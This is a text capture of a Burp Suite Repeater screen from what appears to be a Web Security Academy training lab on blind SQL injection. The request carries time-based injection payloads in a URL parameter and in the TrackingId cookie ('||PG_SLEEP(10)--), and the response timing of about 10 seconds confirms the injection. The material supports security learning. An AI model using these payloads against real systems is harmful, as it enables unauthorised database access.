 Burp Suite Community Edition v2022.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a74009204109ac9c0571c4a006900ee.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'%3b+SLEEP(5)--+- HTTP/1.1
2 Host: 0a74009204109ac9c0571c4a006900ee.web-security-academy.net
3 Cookie: TrackingId=U0z9axszQ7GfsVAt'||PG_SLEEP(10)--; session=
hQooAr8lrSeTmsAFqgg9DmT3mfmxFONf
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a74009204109ac9c0571c4a006900ee.web-security-academy.ne
t/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3446
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet
>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#
105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;
? Search... 0 matches
Inspector
Selection 44
Selected text
TrackingId=U0z9axszQ7GfsVAt'
||PG_SLEEP(10)--
Decoded from: URL encoding
TrackingId=U0z9axszQ7GfsVAt'
||PG_SLEEP(10)--
Cancel Apply changes
Request Attributes 2
Done 3,546 bytes | 10,156 millis